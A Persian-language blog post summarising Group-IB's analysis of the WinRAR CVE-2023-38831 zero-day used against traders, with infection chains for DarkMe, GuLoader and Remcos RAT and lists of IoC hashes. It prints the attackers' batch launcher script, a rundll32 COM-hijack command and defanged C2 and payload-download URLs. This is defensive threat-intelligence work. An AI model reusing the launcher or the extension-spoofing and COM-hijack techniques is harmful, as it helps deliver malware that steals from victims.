در این پست به بررسی گزارش محققای Group-IB پرداختیم که یه کمپینی رو آنالیز کردن که با استفاده از آسیب پذیری CVE-2023-38831 در WinRAR ، تریدرها رو هدف قرار داده بودن.

قبل از اینکه مقاله رو بخونید، حتما نسخه 6.23 این برنامه رو که نسخه اصلاح شده هستش ، روی سیستموتون نصب کنید.

Winrar با بیش از 500 میلیون کاربر در سراسر جهان، یکی از محبوب ترین ابزارهای فشرده سازی هستش. احتمالا پیدا کردن کسی که این ابزار اجرا یا باز نکرده باشه سخته. اگه یه کسی یه ایمیل مخرب رو دریافت کنه، احتمالا اونو با WinRAR باز میکنه. بنابراین بازیگران تهدید دنبال آسیب پذیری روی این برنامه و برنامه های رایجی که توسط کاربران اینترنت استفاده میشه ، هستن.

در 10 جولای ، محققین Group-IB هنگام بررسی بدافزار DarkMe ، با یه آسیب پذیری ناشناخته در پردازش فایل ZIP در WinRAR مواجه شدن. بازیگران تهدید با ایجاد فایلهای مخرب ZIP ، از اونا بعنوان حامل بدافزار استفاده میکردن و این فایهارو در فرومهای تریدینگ منتشر کردن. بعد از دانلود و استخراج و اجرای این فایلها توسط قربانی ها ، بازیگران تهدید امکان برداشت پول از کارگزار رو داشتن. این آسیب پذیری از آوریل 2023 مورد اکسپلویت قرار گرفته.

محققا بعد از این کشف ، با RARLAB تماس گرفتن و گزارش دادن تا آسیب پذیری رو اصلاح کنه . 12 جولای هم با MITRE تماس گرفتن تا یه CVE براش اختصاص بده که در نهایت در 15 آگوست ، شناسه CVE-2023-38831 رو اختصاص داده. 20 جولای نسخه بتا اومد و 2 آگوست ، نسخه نهایی و اصلاح شده منتشر شد.

یافته های اصلی :

- محققای Group-IB Threat Intelligence ، یه آسیب پذیری زیرودی رو مشاهده کردن که از آوریل مورد اکسپلویت قرار گرفته.

- بازیگران تهدید با استفاده از این آسیب پذیری میتونن پسوندهای فایل رو جعل کنن. یعنی یه اسکریپت مخرب رو با پسوند txt یا jpg در یه آرشیو مخرب مخفی کنن.

- آسیب پذیری به RARLAB گزارش شد و نسخه اصلاح شده از WINRAR منتشر شد.

- آسیب پذیری به MITRE Corporation گزارش و شناسه CVE-2023-38831 دریافت کرد.

- از این آسیب پذیری برای توزیع بدافزارهای DarkMe, GuLoader, Remcos RAT استفاده شده.

- فایلهای ZIP در انجمن های تریدینگ توزیع شده.

- در زمان نگارش این پست، 130 دستگاه تریدر آلوده هستن. البته محققا اطلاعی از تعداد کل دستگاههای آلوده در این کمپین هارو ندارن.

- با آلوده شدن دستگاهها، مجرمین امکان برداشت پول از کارگزاری رو دارن. میزان خسارات مالی مشخص نیست.

- از این آسیب پذیری در کمپین DarkCasino که توسط NSFOCUS گزارش شده هم استفاده شده. (قسمت اول | قسمت دوم)

- محققا در ابتدا تصور کردن که این آسیب پذیری قدیمی و مرتبط با گزارش Danor Cohen در سال 2014 هستش. روشی که با دستکاری هدر ZIP ، امکان جعل پسوند رو میده. اما با تحقیقات بیشتر متوجه شدن که نه این یه آسیب پذیری جدید در WinRAR هستش.

دسترسی اولیه :

محققا در بررسی خانواده بدافزاری DarkMe ، با یسری فایل مشکوک ZIP مواجه شدن. این فایلهای ZIP ، در انجمن های عمومی تریدینگ که افراد در بحثها شرکت میکنن و اطلاعات مفیدی رو به اشتراک میزارن، توزیع شده بود. در اغلب موارد ، فایلها در پستها ضمیمه شده بود ، اما مواردی هم بود که از یه سرویس ذخیره فایل بنام catbox.moe استفاده کرده بودن. محققا این فایلهای مخرب رو در حداقل 8 فروم تریدینگ پیدا کردن.

با بررسی یکی از فرومها ، برخی از مدیران متوجه بدافزار بودن فایلها شدن و در نتیجه یه کاربران هشدار دادن. با وجود این هشدار، پستهای بیشتری ارسال شد و کاربران بیشتری تحت تاثیر قرار گرفتن. نکته جالب بعدی اینکه ، بازیگران تهدید حتی میتونستن اکانتهایی که توسط مدیر مسدود شدن رو هم از حالت مسدود ،خارج کنن.

فایلهای مخرب ZIP ، وقتی در دستگاه قربانی باز میشدن، یدافزاری رو اجرا میکردن که به گفته یکی از قربانی ها ، امکان انجام تراکنش در کارگزار رو به مهاجم میداد. محققا نتونستن این ادعا رو تایید کنن اما این تصادفی ندونستن. البته این برداشت ناموفق بوده و منجر به زیان 2 دلاری شده .

مجرمین این فایلهارو با عنوان ، “بهترین استراتژی شخصی برای ترید بیت کوین” یا اسکریپتهایی برای محاسبه شاخص های مختلف مانند Omnis averages.zip ، پست میکردن.



تمام فایهای فشرده ای که ساخته شده با این ترفند ارسال شدن و ساختار مشابهی هم داشتن. یعنی یه فایل جعلی بهمراه یه فولدر که توش یسری فایل مخرب و بدون استفاده قرار گرفته. قربانی با اجرای فایل جعلی ، که با فرمت txt یا jpg یا سایر پسوندها ایجاد شده ، یه اسکریپت رو اجرا میکنه.

آنالیز اکسپلویت آسیب پذیری :

همونطور که بالا اشاره شد، آسیب پذیری امکان جعل پسوند فایل رو میده. یعنی مهاجم میتونه یه اسکریپت مخرب ایجاد کنه و اونو با پسوند txt یا jpg یا پسوندهای دیگه رو داخل فایل مخفی کنه. مهاجمین یه فایل فشرده ZIP ، حاوی فایلهای مخرب و غیر مخرب ایجاد میکنن. قربانی وقتی فایل فشرده رو باز میکنه، معمولا یه فایل تصویری و یه فولدر به همون نام رو مشاهده میکنه.







اگه کاربر روی این فایل تصویری جعلی کلیک کنه، اسکریپتی اجرا میشه که مراحل بعدی حمله رو اجرا میکنه . شکل زیر خروجی Managed XDR از این مراحل هستش :

محققا متوجه شدن که ساختار این فایل ZIP دستکاری شده. دو تا فایل داخل این فایل فشرده هستش، یه اسکریپت و یه عکس. بجای باز شدن عکس، اسکریپت اجرا میشه که هدفش اجرای مراحل بعدی حمله هستش. اینکار با باز شدن یه پنجره کوچیک شروع میشه و در ادامه، دنباله دو فایل Screenshot_05-04-2023.jpg و Images.ico میگرده. فایل JPG تصویری هستش که قربانی در ابتدا بازش کرده و Images.ico یه فایل فشرده SFX CAB هستش که برای استخراج و اجرای فایلهای جدید، در نظر گرفته شده. در زیر یه نمونه از این اسکریپت رو مشاهده میکنید :

|

1 2 3 4 5 6 7 8 |

@echo off if not DEFINED IS_MINIMIZED set IS_MINIMIZED=1 && start "" /min "%~dpnx0" %* && exit cd %TEMP% for /F "delims=" %%K in ('dir /b /s "Screenshot_05-04-2023.jpg"') do for /F "delims=" %%G in ('dir /b /s "Images.ico"') do WMIC process call create "%%~G" && "%%~K" && cd %CD% && exit exit |





برای درک نحوه عملکرد آسیب پذیری ، محققا دو تا فایل فشرده دیگه ساختن که ساختار فایل کشف شده رو تقلید میکنه . هر دو تا دارای یه عکس و یه فولدر که توش یه اسکریپتی هست که یه متنی رو نمایش میده. بعدش یکی از این فایلهای فشرده رو دستکاری کردن تا شبیه فایل فشرده ای باشه که مهاجمین استفاده کردن و رفتار WinRAR رو در هر دو بررسی کردن.

چیزی که محققا دنبالش بودن این بود که موقع باز کردن این دو تا فایل فشرده، چه فایلهایی داخل فولدر %TEMP%/%RARTMPDIR% قرار میگیره. در فایل اصلی فقط image.jpg ایجاد شده بود، اما در فایل دستکاری شده، محتویات فولدر هم استخراج شده بود.

همونطور که در شکل بالا میبینید، در نسخه ای که دستکاری شده هر دو فایل استخراج شده و حمله تا حدودی موفقیت آمیز بوده. محققا علت آسیب پذیری رو بصورت مختصر بیان کردن.

قسمت اصلی حمله اونجاییکه WinRAR ، فایلی رو که قربانی میخواد بهش دسترسی داشته باشه رو باز میکنه. تابع ShellExecute پارامتر اشتباهی رو برای باز کردن دریافت میکنه. نام فایل تصویر با معیارهای جستجو مطابقت نداره و به جای پیدا کردن فایل عکس ، اسکریپت batch پیدا و اجرا میکنه.

بدافزار DarkMe :



در اواسط سال 2022 ، محقای NSFOCUS نوعی بدافزار بنام DarkMe رو موقع بررسی کمپین DarkCasino کشف کردن. DarkMe یه تروجان جاسوسی ویژوال بیسیکی هستش که اولین بار در سپتامبر 2021 مشاهده شد. NSFOCUS اونو به یه گروه با انگیزه مالی بنام Evilnum نسبت داد که در هدف قرار دادن سازمانهای مالی معروفه.



فرایند راه اندازی DarkMe پیچیده هستش و شامل چندین ماژول هستش. در ابتدا اسکریپتی که قبلا بهش اشاره کردیم، فایل Cabinet Self-extractor رو اجرا میکنه. فایل Cabinet Self-extractor که معمولا بعنوان فایل SFX CAB شناخته میشه، نوعی فایل آرشیوی هستش که حاوی داده های فشرده شده هست و بصورت خودکار ، محتویاتش رو استخراج میکنه. این فایل آرشیو دارای 5 فایل هستش و فایلی که بعد از استخراج اجرا میشه ، cc.exe هستش.

همه فایلهای اجرایی به زبان ویژوال بیسیک نوشته شدن . فایل cc.exe با اینکه عملکرد کمی داره اما نقش مهمی رو در اجرای ماژولهای مختلف داره. این فایل چند تا فرم داره که دوتاشون یسری کنترلهای ActiveX خاصی رو دارن که در فایلهایی با پسوند ocx مشخص میشن. موقع اجرا، این کنترلها بصورت خودکار لوود و وظایف مخرب خودشون رو اجرا میکنن.

در نمونه بررسی محققا ، دو تا user control وجود داشته . یکیش مسئول رجیستر کردن یه شی COM در ویندوز بوده که کلیدهای رجیستری رو از فایل add.txt میگرفته و یه شی COM رو با CLSID مخرب در سیستم آلوده رجیستر میکرده. مقدار پیش فرض کلید InprocServer32 بوده با مسیری به یه DLL مخرب بنام Cabinet.ocx .

دومین کنترل ، یه فایل بنام Cabinet.ocx رو ایجاد میکنه که مسیرش در کلید رجیستری InprocServer32 قرار میگیره. محتویات این فایل داخل فایل fu.png و بعد از عبارت کلیدی tanzapinz1AM هستش.

هر دو کنترل بصورت همزمان اجرا و با یه تاخیر در هر ماژول اجرا میشن. در نهایت сс.exe خودش رو خاتمه میده و با دستور زیر بدافزار DarkMe رو اجرا میکنه :

|

1 |

rundll32.exe /sta {EA6FC2FF-7AE6-4534-9495-F688FEC7858C} |



همه نمونه های DarkMe که در داخل فایلهای ZIP کشف شدن، از دامنه 87iavv[.]com بعنوان C2 استفاده میکردن، به غیر از یه مورد که از tganngs9[.]com استفاده میکرد. با استفاده از ابزار Graph Network Analysis ، محققا دو تا دامنه دیگه trssp05923[.]com و 12jyyu06[.]com در همون آدرس IP کشف کردن.

CloudEye معروف به GuLoader :



محققا در بررسی این کمپین ، یسری فایل ZIP رو هم پیدا کردن که بجای SFX از اینستالرهای NSIS استفاده میکرد. اسکریپتهای NSIS معمولا به دلیل اینکه فراخوانی توابع غیرضروری زیادی دارن، کار تحلیل رو سخت میکنن. اما نکته جالب این بوده که بسته NSIS شامل اسکریپت NSIS با کامنت بوده که کار تحلیل رو آسون کرده. برخی کامنتها حتی حاوی کلمات ایتالیایی مانند SHELL_PATH_ETICHETTA یا FILE_VITALE هم بوده.

بعد از نصب اولیه، یسری اسکریپ پاورشل اجرا میشن که پیلود نهایی رو اجرا میکنن. محققا گفتن که این اسکریپتها جوری طراحی شدن که درکش سخت باشه، اما با توجه به اینکه در این مرحله ضرورتی برای درکشون نیست، از اونا گذر کردن. بسته NSIS با اجرای اسکریپت پاورشل ذخیره شده در فایل Piskens.For187 که در داخل بسته هستش، اجرا رو شروع میکنه. این فرایند شامل دیکریپت و اجرای مرحله بعدی حمله یعنی اجرای CloudEye که به GuLoader هم معروفه ، هستش. بسته همچنین شامل یه فایل دیگه بنام Fibrolipoma.Ato هستش که اونم GuLoader هستش که خونده شده و بعنوان شلکد به تابع EnumResourceTypesW داده میشه.

در ادامه GuLoader با ارسال درخواست HTTP به hXXps://corialopolova[.]com/idSqdvTuMawZBj41.bin مرحله بعدی حمله رو اجرا میکنه. محققا اعلام کردن که از این دامنه بین 17 آوریل 2023 تا 18 جولای استفاده شده. بعد از اینکه پیلود دانلود شد، دیکریپت شده و اجرا میشه که همون بدافزار Remcos RAT هستش. این بدافزار هم از دامنه mmnedgeggrrva[.]com برای ارتباط استفاده میکنه.

انتساب کمپین:

محققا گفتن اگرچه بدافزار DarkMe رو کشف کردن که منتسب به گروه EvilNum هستش و با یه RAT معروف توزیع شده، اما نمیتونن بطور قطع این کمپین رو به این گروه با انگیزه مالی نسبت بدن. این احتمال وجود داره که ابزارهای مشابهی از یه توسعه دهنده در فرومهای زیرزمینی وجود داشته باشه.

IoC های گزارش :

فایلها :

- Trading_Strategy_2023.rar

763df8b2db7f2f2fa0c8adb8c1cc05ff15b59e6a9756cbe9fc4a1c12329b62af - Cryptocurrencies2023.rar

Cryptocurrencies2023_mpgh.net.rar

0860e09e529fc6ccbbffebafedc27497fbbcaff57b5376fb4cc732c331d1f591 - Screenshot_19_04_2023.rar

18129626041b90558607eec67616ba6d2b1ea28a280c7ba5b2bd30ebb1e2438b - New Agreement.rar

0059121d725a818e453e29492e78762d0a87087fcb11e484cf5ad663c1eba2bc - TSG_Strategies.rar

5a387ee6d0dcbbf2cd97379c68d8e3398d01a920873ddd45ff21dbfccb19e2ee - Trading_Strategies_2023

2f7c4fd80da91bec3097eeaf62224bd354e9651598f4c007b144aec7345b2364 - Document.rar

b27b5877e91ea876a40949d1aa3c0db634b9dcc1a2867bfcc29448c10a5a75a8 - 2023_Strategy.rar

New_Trade2023_Strategy.rar

MindMapWebApp.rar

Strategy2023.rar

fea41cb849d7c4b1a0cbb349e7b83cd9db8ac6eeeba56287e6cde720cf82c402 - Passport.rar

c620ba7b6dfe81c6b6bf54a3e6a98bbca7b77e0c3f75586b900af326b8fd7cfe - NewProjectWorkDetails.rar

379ed799706e5aec25496988ffe391953695094b27583afd243fe72d36805c61 - Scalp Inc. M1.rar

My strategy.rar

Screenshots.rar

a2e3aae8805fad2b3062d8ef35341b6c47fe91e531bc015d0be783715dbb0599 - Grid_MA_ATR.rar

38d9627f670d63cc2897331fd7bc1241cfdc3696d7c8153d53cfaae79dd18c52 - Screenshots3.rar

af84d48c63c8e4fd5b097b7529ef878f7b708d4ec1d7d1be1c449771be2b75aa - screenshot_21-06-2023

7563473bb8e3621fc5376e790bb55b6ae72070430e2816dd5841c679035bf27b - Indicators2023.rar

61c15d6a247fbb07c9dcbce79285f7f4fcc45f806521e86a2fc252a311834670 - Indicators_Final.rar

e7684d1cb5b6751c9b47aface25e0f3aa50d87b33815f76ca3f2c3025e1745bb - Indicators_Final.rar

43f5eb815eed859395614a61251797aa777bfb694a9ef42fbafe058dff84d158 - TradingSystem.rar

bc15b0264244339c002f83e639c328367efb1d7de1b3b7c483a2e2558b115eaa - Скрин-Слив.jpg

48798522aaf20bb629639741b645e5e12bddf18763f983259097030362c2c337 - Indicators.rar

Free MT5 Analyst.zip

aea3fd161b49c4002d117e37c4119f3759cea23c0368c48d04949704f80aebaa - my-foto-progect.rar

Free MT5 Analyst.zip

61f88c557364657bfa12e1f145cc53d186686ac503b30b55c74d5e9020b64d95 - Button_indicators (2).zip

6ecf38e5fb7e583999c558e837e8dfa23d2113d623377892349a03176389d154 - –

16a95486b8c0e22035f5b127c03dd2313c63f9058fbe74f81af7ed9292beb642

screen.rar

721d29ab70e0bae72ab29228c007bc29a128a7eaee80a83d4b3e32a04356f4ec - –

bfb8ca50a455f2cd8cf7bd2486bf8baa950779b58a7eab69b0c151509d157578 - strategy for 5.rar

52193f1d50beab7f07ff712001b711d701bc9454ec6ce661118e206f0f41b619 - Indicators.rar

27814283a47a02556cb43c3881b3dc5f14b7664b9ad21cfe8c9120ecfa347697 - Indicators.rar

2010a748827129b926cf3e604b02aa77f5a7482da2a15350504d252ee13c823b - ETA-NEW.rar

2169065ee6159aea5fc0216a205a9ca43a64fc3ea9bd0f8cf2ad3e8b03f85dd8 - MT4_Inidcators.rar

